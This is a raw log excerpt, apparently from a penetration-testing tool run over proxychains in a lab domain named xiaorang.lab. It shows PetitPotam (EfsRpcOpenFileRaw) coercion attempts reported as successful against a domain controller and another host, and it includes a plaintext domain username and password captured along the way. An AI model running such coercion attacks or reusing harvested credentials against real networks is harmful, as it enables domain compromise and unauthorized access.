 DEBUG [+] Got expected ERROR_BAD_NETPATH exception!!
DEBUG:root:[+] Attack worked!
DEBUG [+] Attack worked!
PETITPOT... 172.22.11.6 445 XIAORANG-DC VULNERABLE
PETITPOT... 172.22.11.6 445 XIAORANG-DC Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.103:445 DEBUG:root:add_credential(credtype=plaintext,
e, pillaged_from=None) => None
DEBUG add_credential(credtype=plaintext, domain=XIAORANG, username=yangmei, password=xrihGHgoNZQ, groupid=None, pillaged
SMB 172.22.11.26 445 XR-LCM3AE8B [+] xiaorang.lab\yangmei:xrihGHgoNZQ
DEBUG:root:[-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
DEBUG [-] Connecting to ncacn_np:172.22.11.26[\PIPE\lsarpc]
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.26:445 ... OK
DEBUG:root:[+] Connected!
DEBUG [+] Connected!
DEBUG:root:[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
DEBUG [+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
DEBUG:root:[+] Successfully bound!
DEBUG [+] Successfully bound!
DEBUG:root:[-] Sending EfsRpcOpenFileRaw!
DEBUG [-] Sending EfsRpcOpenFileRaw!
DEBUG:root:[+] Got expected ERROR_BAD_NETPATH exception!!
DEBUG [+] Got expected ERROR_BAD_NETPATH exception!!
DEBUG:root:[+] Attack worked!
DEBUG [+] Attack worked!
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B VULNERABLE
PETITPOT... 172.22.11.26 445 XR-LCM3AE8B Next step: https://github.com/topotam/PetitPotam
[proxychains] Strict chain ... 36.138.4.184:9991 ... 172.22.11.104:445 <--socket error or timeout!
[proxychains] Strict chain ... 36.138.4.184:9991 <--socket error or timeout!